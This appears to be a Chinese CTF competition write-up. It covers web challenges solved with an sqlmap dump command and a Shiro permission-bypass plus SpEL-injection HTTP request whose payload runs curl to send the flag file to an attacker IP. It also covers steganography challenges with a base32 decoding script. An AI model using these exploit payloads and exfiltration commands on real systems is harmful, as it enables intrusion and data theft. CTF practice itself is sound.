【E3p1o1t-1】重庆市大学生信息安全竞赛 WriteUP
前言
川渝大学生信息安全竞赛(bushi
misc做得少,2个盲水印没出。
WEB
WEB3
sqlmap -u "http://f47b450586d37024.node.nsctf.cn/index.php" --data "session_id=t6kvde8irh72fjte5sjdddjna0" -D level1 -T secrets -C secret --dump secret
easy_java
- shiro1.9 %0a绕过权限绕过
- spel命令执行
- curl文件外带
POST /admin/flag%0aa HTTP/1.1
Host: 1fe71bef758cbc4b.node.nsctf.cn
Content-Length: 104
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://1fe71bef758cbc4b.node.nsctf.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://1fe71bef758cbc4b.node.nsctf.cn/admin/flag%0aa
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
spel=T(java.lang.Runtime).getRuntime().exec('curl -X POST -F xx=@/flag <ip>:8848/?r=`whoami`')

MISC
sunflower
foremost提取出2张一样的图片

盲水印解密得到flag


盲水印解密GitHub链接
https://github.com/chishaxie/BlindWaterMark
precision
file发现精度有问题

修改精度可以打开图片
binwalk提取到zip文件
盲水印提取到字符串

利用字符串解压后, 得到base.txt
base32隐写, 脚本一把梭。
import base64
table='ABCDEFGHIJKLMNOPQRSTUVWXYZ234567'
file = open("base.txt")
flag=''
tmpbin=''
for line in file.readlines():
line=line.strip('\n')
if(line[-1]=='='):
if(line[-3]=='='):
if(line[-4]=='='):
if (line[-6] == '='):
i=table.index(line[-7])
b = bin(i)[2:]
b = b.zfill(5)
tmpbin+=b[-2:]
print(line)
print(b)
else:
i = table.index(line[-5])
b = bin(i)[2:]
b = b.zfill(5)
tmpbin += b[-4:]
print(line)
print(b)
else:
i = table.index(line[-4])
b = bin(i)[2:]
b = b.zfill(5)
tmpbin += b[-1:]
print(line)
print(b)
else:
i = table.index(line[-2])
b = bin(i)[2:]
b = b.zfill(5)
tmpbin += b[-3:]
print(line)
print(b)
length= len(tmpbin)/8
for i in range(int(length)):
flag+=chr(int(tmpbin[i*8:i*8+8],2))
print(tmpbin)
print(flag)